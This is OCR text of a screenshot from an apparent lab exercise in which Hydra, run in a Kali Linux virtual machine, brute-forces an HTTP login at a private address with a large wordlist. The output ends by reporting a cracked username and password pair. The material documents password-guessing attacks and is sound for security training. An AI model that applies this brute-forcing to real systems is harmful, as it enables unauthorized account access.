 Recycle Bin
Google
Chrome
Kibana
Visual Studio
Code
Hyper-V
Manager
Kali on ML-REFVM-684427 - Virtual Machine Connection
File Action Media Clipboard View Help
401 Unauthorized - Mozi... Shell No. 1 07:00 PM
Shell No. 1
File Actions Edit View Help
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "yangyang" - 10102 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "yakuza" - 10103 of 14344399 [child 11] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "wildflower" - 10104 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "wallpaper" - 10105 of 14344399 [child 10] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "vaseline" - 10106 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "vaquita" - 10107 of 14344399 [child 9] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "twinkletoes" - 10108 of 14344399 [child 13] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "trixie1" - 10109 of 14344399 [child 5] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "toosexy" - 10110 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "teixeira" - 10111 of 14344399 [child 7] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "simran" - 10112 of 14344399 [child 15] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "sherwood" - 10113 of 14344399 [child 12] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "shelton" - 10114 of 14344399 [child 4] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "sex123" - 10115 of 14344399 [child 14] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "rebela" - 10116 of 14344399 [child 6] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "pocket" - 10117 of 14344399 [child 8] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "patriot" - 10118 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "pallmall" - 10119 of 14344399 [child 11] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "pajaro" - 10120 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "murillo" - 10121 of 14344399 [child 10] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "montes" - 10122 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "meme123" - 10123 of 14344399 [child 9] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "meandu" - 10124 of 14344399 [child 13] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "march6" - 10125 of 14344399 [child 5] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "madonna1" - 10126 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lindinha" - 10127 of 14344399 [child 7] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "leopoldo" - 10128 of 14344399 [child 15] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "laruku" - 10129 of 14344399 [child 12] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lampshade" - 10130 of 14344399 [child 4] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lamaslinda" - 10131 of 14344399 [child 14] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lakota" - 10132 of 14344399 [child 6] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "laddie" - 10133 of 14344399 [child 8] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "krizia" - 10134 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kolokoy" - 10135 of 14344399 [child 11] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kodiak" - 10136 of 14344399 [child 10] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kittykitty" - 10137 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kiki123" - 10138 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "khadijah" - 10139 of 14344399 [child 9] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kantot" - 10140 of 14344399 [child 13] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "joey" - 10141 of 14344399 [child 5] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jeferson" - 10142 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jackass2" - 10143 of 14344399 [child 7] (0/0)
[80][http-get] host: 192.168.1.105 login: ashton password: leopoldo
[STATUS] attack finished for 192.168.1.105 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-02-24 18:54:13
root@Kali:~#
the wrong credentials (e.g., bad
GHDB MSFU
Status: Running
Type here to search
3:00 AM
2/25/2021